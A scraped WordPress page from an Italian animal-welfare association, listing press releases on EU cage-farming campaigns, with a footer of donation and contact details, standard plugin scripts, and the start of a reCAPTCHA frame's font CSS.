                                    <h2><a href="https://animalisti.it/la-dottoressa-jane-goodall-tra-gli-oltre-140-scienziati-che-chiedono-allue-di-porre-fine-alle-gabbie-negli-allevamenti/">LA LEGGENDARIA DOTTORESSA JANE GOODALL TRA GLI OLTRE 140 SCIENZIATI CHE CHIEDONO ALL&#8217;UE DI PORRE FINE ALLE GABBIE NEGLI ALLEVAMENTI</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-6869 post type-post status-publish format-standard has-post-thumbnail hentry category-cat-comunicati-stampa tag-endthecageage tag-europasenzagabbie tag-commissione-europea tag-gabbie tag-iniziativa-dei-cittadini-europei"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/iniziativa-dei-cittadini-europei-end-the-cage-age-1-4-milioni-di-firme-consegnate-oggi-alla-commissione-europea/"><img width="1920" height="1080" src="https://animalisti.it/wp-content/uploads/2020/10/Maiali.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Maiali" decoding="async" loading="lazy" srcset="https://animalisti.it/wp-content/uploads/2020/10/Maiali.png 1920w, https://animalisti.it/wp-content/uploads/2020/10/Maiali-600x338.png 600w, https://animalisti.it/wp-content/uploads/2020/10/Maiali-300x169.png 300w, https://animalisti.it/wp-content/uploads/2020/10/Maiali-1024x576.png 1024w, https://animalisti.it/wp-content/uploads/2020/10/Maiali-768x432.png 768w, https://animalisti.it/wp-content/uploads/2020/10/Maiali-1536x864.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" title="Maiali" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">2 Ottobre 2020</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/iniziativa-dei-cittadini-europei-end-the-cage-age-1-4-milioni-di-firme-consegnate-oggi-alla-commissione-europea/">INIZIATIVA DEI CITTADINI EUROPEI END THE CAGE AGE: 1.4 MILIONI DI FIRME CONSEGNATE OGGI ALLA COMMISSIONE EUROPEA</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
		                        <div class="maso-post">
                            <div class="col-md-12">
                            <div class="clearfix blog-post single-latest-news post-5355 post type-post status-publish format-standard has-post-thumbnail hentry category-cat-comunicati-stampa tag-endthecageage tag-europasenzagabbie tag-allevamenti-intensivi tag-associazioni-animaliste tag-commissione-europea tag-lettera-aperta tag-unione-europea"  data-animate="fadeInUp" data-delay=".1"> 
                                                                    <div class="post-media"> 
                                        <a href="https://animalisti.it/gabbie-negli-allevamenti-lettera-ai-leader-europei-da-160-organizzazioni/"><img width="1000" height="668" src="https://animalisti.it/wp-content/uploads/2019/12/allevamenti-intensivi-in-italia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="allevamenti-intensivi-in-italia" decoding="async" loading="lazy" srcset="https://animalisti.it/wp-content/uploads/2019/12/allevamenti-intensivi-in-italia.jpg 1000w, https://animalisti.it/wp-content/uploads/2019/12/allevamenti-intensivi-in-italia-600x401.jpg 600w, https://animalisti.it/wp-content/uploads/2019/12/allevamenti-intensivi-in-italia-300x200.jpg 300w, https://animalisti.it/wp-content/uploads/2019/12/allevamenti-intensivi-in-italia-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" title="allevamenti-intensivi-in-italia" /></a>
                                    </div>
                                                            
                                
                                <div class="post-data">
                                    <ul class="post-details list-inline">
                                        <li><i class="fa fa-calendar-o"></i><a href="#">5 Dicembre 2019</a></li>
                                        <li><i class="fa fa-comment-o"></i><a href="#"> 0</a></li>
                                        <li><i class="fa fa-folder-o"></i><a href="https://animalisti.it/cat-comunicati-stampa/" rel="category tag">Comunicati Stampa</a></li>
                                    </ul>
                                    <h2><a href="https://animalisti.it/gabbie-negli-allevamenti-lettera-ai-leader-europei-da-160-organizzazioni/">GABBIE NEGLI ALLEVAMENTI: LETTERA AI LEADER EUROPEI DA 160 ORGANIZZAZIONI</a></h2>
                                    
                                </div>
                                
                            </div>
                        </div>	
                        </div>
			<div class="clearfix"></div>
	<div class="col-md-12">
			</div>
         </div>
		</div>
	</div>
</section>
<!--Main Footer-->
    <footer class="main-footer">
		<div class="auto-container">
        	<!--Widgets Section-->
            <div class="widgets-section">
            	<div class="row clearfix">
                	
                    <!--big column-->
                    <div class="big-column col-md-6 col-sm-12 col-xs-12">
                        <div class="row clearfix">
							
                            <!--Footer Column-->
                            <div class="footer-column col-md-7 col-sm-6 col-xs-12">
                            										
										<div id="text-14" class="widget footer-widget widget_text"><h2>Animalisti.it</h2>			<div class="textwidget"><p>Sito riconosciuto dal Ministero dell&#8217;Ambiente.<br />
Copyright © Animalisti Italiani.<br />
Tutti i diritti riservati.</p>
</div>
		</div><div id="text-15" class="widget footer-widget widget_text"><h2>Seguici sui social</h2>			<div class="textwidget">
<div class="social-icon">
<ul class="clearfix">
<li class="social-item"><a href="https://www.facebook.com/animalistiitaliani.onlus/"><span class="fa fa-facebook"></span></a></li>
<li class="social-item"><a href="https://twitter.com/Animalistiitaly"><span class="fa fa-twitter"></span></a></li>
<li class="social-item"><a href="https://www.youtube.com/user/trillyna81"><span class="fa fa-youtube"></span></a></li>
<li class="social-item"><a href="https://plus.google.com/101535099813375706997"><span class="fa fa-google"></span></a></li>
<li class="social-item"><a href="https://www.instagram.com/animalisti_italiani/"><span class="fa fa-instagram"></span></a></li>
</ul></div>
</div>
		</div><div id="text-17" class="widget footer-widget widget_text"><h2>Per le Donazioni</h2>			<div class="textwidget"><p>Bonifico intestato a:<br />
<strong>Associazione Animalisti Italiani ETS</strong></p>
<ul>
<li><strong>Banca Etica</strong><br />
IBAN IT 78 X 05018 03200 000011141876</li>
<li><strong>Unicredit Banca</strong><br />
IBAN IT 23 R 02008 05041 000110085946<br />
oppure C/C Postale n.99787004</li>
</ul>
</div>
		</div>									
								                                
                            </div>
							
                            <!--Footer Column-->
                            <div class="footer-column col-md-5 col-sm-6 col-xs-12">
                            										
										<div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><h2>La Rivista</h2><div class="textwidget custom-html-widget"><a href="https://animalisti.it/wp-content/uploads/2018/03/animalisti-rivista-n.59.pdf" target="_blank" rel="noopener"><img style="width:140px" src="https://animalisti.it/wp-content/uploads/2018/03/animalisti_rivista_n_59.png"/></a><br/>
<p style="color:#fff">Animali Liberi: per voi la nuova rivista degli Animalisti Italiani
</p></div></div>									
								                                
                            </div>
                            
                        </div>
                    </div>
                    
                    <!--big column-->
                    <div class="big-column col-md-6 col-sm-12 col-xs-12">
                        <div class="row clearfix">
							
                            <!--Footer Column-->
                            <div class="footer-column col-md-6 col-sm-6 col-xs-12">
                            										
										<div id="rpwe_widget-2" class="widget footer-widget rpwe_widget recent-posts-extended info-widget"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2>Ultimi articoli</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://animalisti.it/la-caritas-dimentica-la-compassione-scagliandosi-contro-un-cane-malato-gli-animalisti-italiani-insorgono/" target="_self">LA CARITAS DIMENTICA LA COMPASSIONE SCAGLIANDOSI CONTRO UN CANE MALATO. GLI ANIMALISTI ITALIANI INSORGONO</a></h3><time class="rpwe-time published" datetime="2025-12-11T10:53:04+01:00">11 Dicembre 2025</time></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://animalisti.it/niente-giustifica-la-caccia-lappello-di-animalisti-italiani-che-sostiene-la-petizione-di-fondazione-capellino/" target="_self">NIENTE GIUSTIFICA LA CACCIA: L&#8217;APPELLO DI ANIMALISTI ITALIANI CHE SOSTIENE LA PETIZIONE DI FONDAZIONE CAPELLINO</a></h3><time class="rpwe-time published" datetime="2025-12-09T16:25:57+01:00">9 Dicembre 2025</time></li><li class="rpwe-li rpwe-clearfix"><h3 class="rpwe-title"><a href="https://animalisti.it/piacenza-pitbull-abbandonato-muore-di-stenti-un-orrore-che-non-possiamo-tollerare-depositeremo-denuncia/" target="_self">PIACENZA, PITBULL ABBANDONATO MUORE DI STENTI: “UN ORRORE CHE NON POSSIAMO TOLLERARE. DEPOSITEREMO DENUNCIA&#8221;</a></h3><time class="rpwe-time published" datetime="2025-12-05T16:26:24+01:00">5 Dicembre 2025</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div>									
								                                
                            </div>
                            
                            <!--Footer Column-->
                            <div class="footer-column col-md-6 col-sm-6 col-xs-12">
                            										
										<div id="contact_widget-1" class="widget footer-widget widget_contact_widget"><h2>Animalisti Italiani</h2><ul class="contact-info">
                    <li><span class="icon fa fa-map-marker"></span>Via Tommaso Inghirami 82, 00179 Roma </li>
                    <li><span class="icon fa fa-phone"></span>Telefono/Fax: 06.78.04.171</li>
                    <li><span class="icon fa fa-envelope"></span>news@animalisti.it</li>
                </ul></div><div id="block-4" class="widget footer-widget widget_block widget_text">
<p>IBAN: IT78X0501803200000011141876<br><br>C/C Postale 99787004<br>(intestato a Animalisti Italiani ETS)</p>
</div><div id="block-3" class="widget footer-widget widget_block widget_text">
<p>C.F. 96368210587</p>
</div><div id="text-16" class="widget footer-widget widget_text">			<div class="textwidget"><p><span style="font-size: 12px;">PEC animalistiitalianionlus@sicurezzapostale.it</span></p>
</div>
		</div>									
								                               
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </div>
            
            <div class="footer-bottom">
            	<div class="copyright">
                    <a href="/modulo-l124">Modulo L124</a> - <a href="/privacy">Privacy policy</a>: <a href="mailto:rpd@animalisti.it">rpd@animalisti.it</a> - <a href="https://www.starfarm.it">Credits</a>
&nbsp;
&nbsp;
&nbsp;
&nbsp;
<a href="www.rinaldosidoli.it"></a>                        
                </div>
            </div>
            
        </div>
    </footer>
    <!--End Main Footer-->
    
</div>
<!--End pagewrapper-->

<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="icon flaticon-pawprint-1"></span></div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://animalisti.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/animalisti.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"06a05008e8","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/animalisti.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.7.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/petenica-core/inc/woodeal/assets/js/jquery.countdown.min.js?ver=1" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/animalisti.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":{"day":"Daily","week":"Weekly","month":"Monthly","quarter":"Quarterly","half-year":"Semi-Annually","year":"Yearly"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.17.1" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/bootstrap.min.js?ver=2.6.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/jquery.fancybox.js?ver=2.6.2" id="fancybox-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/uikit.js?ver=2.6.2" id="uikit-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/owl.js?ver=2.6.2" id="owl-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/appear.js?ver=2.6.2" id="appear-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/wow.js?ver=2.6.2" id="wow-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/mixitup.js?ver=2.6.2" id="mixitup-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.4" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyBKS14AnP3HCIVlUpPKtGp7CbYuMtcXE2o&amp;ver=3.3.5" id="gitmap-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/script.js?ver=2.6.2" id="script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LehSO8nAAAAACY1zYEpkmwpy3fpUCJJoZrpKDc-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LehSO8nAAAAACY1zYEpkmwpy3fpUCJJoZrpKDc-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://animalisti.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://animalisti.it/wp-content/themes/petenica/framework/assets/js/woocommerce.js?ver=20150330" id="petenica-woocommerce-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehSO8nAAAAACY1zYEpkmwpy3fpUCJJoZrpKDc-&co=aHR0cHM6Ly9hbmltYWxpc3RpLml0OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=376m82wohi8i
body_size: 48405
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
